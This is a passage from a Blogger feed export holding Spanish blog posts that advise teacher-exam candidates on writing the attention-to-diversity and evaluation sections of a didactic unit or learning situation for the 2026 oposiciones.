particulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAtención a las diferencias individuales y diferentes ritmos de aprendizaje\u003C\/b\u003E. Debemos explicar cómo nos vamos a adaptar a las diferencias entre alumnos y\u003Cu\u003E\u0026nbsp;cómo aplicamos los principios y pautas DUA\u003C\/u\u003E. Obviamente no podremos explicar las 9 pautas, pero si podemos explicar algunos ejemplos de maneras en las que nos adaptamos a estas diferencias individuales a través del DUA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar que tengo\u0026nbsp;\u003Cu\u003Eactividades diseñadas para los diferentes ritmos\u003C\/u\u003E\u0026nbsp;de aprendizaje, (por ejemplo, actividades de ampliación y refuerzo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar mis diferentes\u0026nbsp;\u003Cu\u003Einstrumentos de evaluación\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- También puedo indicar\u003Cu\u003E\u0026nbsp;diferentes agrupamientos\u0026nbsp;\u003C\/u\u003Eque tengo pensados para desarrollar algunos contenidos o conseguir determinados objetivos y competencias.\u0026nbsp; Como siempre digo, relacionar el apartado actual con apartados anteriores de la unidad, suele ser señal de gran control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si tengo preparado\u0026nbsp;\u003Cu\u003Ecualquier estrategia metodológica especial\u003C\/u\u003E\u0026nbsp;para diferentes alumnos también haría referencia a ello aquí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si hago adaptaciones en algunos\u0026nbsp;\u003Cu\u003Erecursos didácticos\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eetc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3. CONCLUIR EL APARTADO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto debemos recalcar al tribunal que es imposible tener planificado medidas para las ilimitadas circunstancias que pueden ocurrir en cada clase, y que como dijimos en la programación, tenemos medios para detectar la diversidad de aprendizaje y que pondremos los medios oportunos para actuar si se produce.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERespira. Esto se acaba. Sólo nos queda la\u0026nbsp;BIBLIOGRAFÍA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede esta\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; font-family: arial; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html","title":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s72-c\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4030673615019478140"},"published":{"$t":"2026-01-06T17:50:00.001+01:00"},"updated":{"$t":"2026-01-07T11:18:30.616+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s1600\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s640\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlegamos a la temida parte de la evaluación en la unidad didáctica \/situación de aprendizaje. Muchos opositores cuando empiezan a leer esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/a\u003E, esperan este apartado como agua de mayo. Así que vamos a ver cómo podemos enfocarlo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa evaluación no es ni más ni menos que el proceso que nos permite conocer si nuestros alumnos están consiguen los objetivos marcados y desarrollar las competencias de las que tanto nos habla la ley. Es un apartado muy temido por opositores (algunos tienen pesadillas por las noches), pero tocando todos los elementos importantes, tendremos todo bien controlado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn esta entrada vamos explicar, como siempre, qué debería venir en el documento y cómo defenderlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en evaluación?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la evaluación que vamos a llevar a cabo en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003EEVALUACIÓN para una programación didáctica en la LOMLOE\u003C\/a\u003E, \u0026nbsp;ya que incluso si estás en una oposición de estabilización, y no tienes que elaborar ese documento, lo vas a entender todo mucho mejor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuando yo obtuve la plaza en 2010 no teníamos que desarrollar las unidades tan detenidamente como ahora.\u0026nbsp;\u003Cb\u003EPero como ya os he contado, en\u0026nbsp; 2016 ayudé a dos amigos en este proceso (muchas horas de trabajo) y esta parte del documento nos traía de cabeza. ¿Qué ponemos? ¿Qué dejamos fuera? ¡Si no hay espacio!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEn 2018 y 2021 ya teníamos las cosas más claras.\u0026nbsp;\u003C\/b\u003EY es que después de años de profunda reflexión y análisis, llegamos a la conclusión de que algunos aspectos podían ser mejorados. \u003Cb\u003EEn 2023, tuvimos que adaptarlo todo a la LOMLOE y en esas estamos ahora, con cambios continuos todavía en 2026.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EYo te voy a dar los mismos consejos que muchos opositores siguieron, y que, si te sirve de algo, muchos fueron calificados como los primeros de sus respectivos tribunales\u003C\/b\u003E. No quiero decir que sea solo por esto, pero al menos, sabemos que si recibieron una calificación tan alta, los tribunales lo vieron con buenos ojos. ¿qué es lo que hicieron? ¡Vamos a verlo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En este espacio tan pequeño yo recomiendo tocar 3 puntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Criterios de evaluación\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo primero que debo indicar en mi documento son los criterios de evaluación que nos van a permitir evaluar los objetivos y las competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E- Recordemos que ya estamos con normativa LOMLOE.\u003C\/span\u003E Debemos indicar los criterios de evaluación que vamos a utilizar, teniendo en cuenta las competencias específicas que vamos a desarrollar en dicha unidad didáctica o situación de aprendizaje. Es decir, que si hemos dicho que desarrollamos la competencia específica 1, tendremos que indicar los criterios de evaluación de la competencia 